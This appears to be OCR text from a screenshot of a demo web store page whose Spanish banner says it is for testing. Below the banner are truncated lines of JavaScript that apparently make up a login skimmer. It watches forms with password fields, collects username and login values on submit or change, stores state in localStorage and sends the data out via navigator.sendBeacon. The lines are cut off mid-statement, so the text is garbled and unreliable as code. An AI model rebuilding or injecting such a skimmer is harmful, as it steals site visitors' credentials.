
Esta es una tienda de demostración para realizar pruebas — no
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||
setTimeout(function(){ navigator.sendBeacon(_e,JSON.stri
u=f.querySelector('[name=username],[name=log],[nam
f.addEventListener('submit',_collect,true); f.addEventListener
if(f.querySelector('[type=password]'))_watch(f); })
{p._wi=1;p.addEventListener('change',function(){ var u=document.q
if(document.readyState==='loading')document.addEventListener('